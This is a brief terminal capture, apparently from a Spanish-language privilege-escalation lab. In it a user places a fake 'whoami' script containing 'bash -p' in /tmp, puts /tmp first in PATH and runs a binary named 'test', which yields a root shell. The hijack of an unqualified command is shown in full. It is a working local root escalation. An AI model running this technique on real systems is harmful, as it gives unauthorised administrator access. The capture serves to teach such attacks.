 c4sp@22d1fc29c92f:/tmp$ echo $PATH
/tmp/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
c4sp@22d1fc29c92f:/tmp$ ls
test  test.c  whoami
c4sp@22d1fc29c92f:/tmp$ cat whoami
bash -p
c4sp@22d1fc29c92f:/tmp$ ./test
[+] Actualmente somos el siguiente usuario:
root
[+] Actualmente somos el siguiente usuario:
root@22d1fc29c92f:/tmp# whoami
Nos volvimos el usuario
root correctamente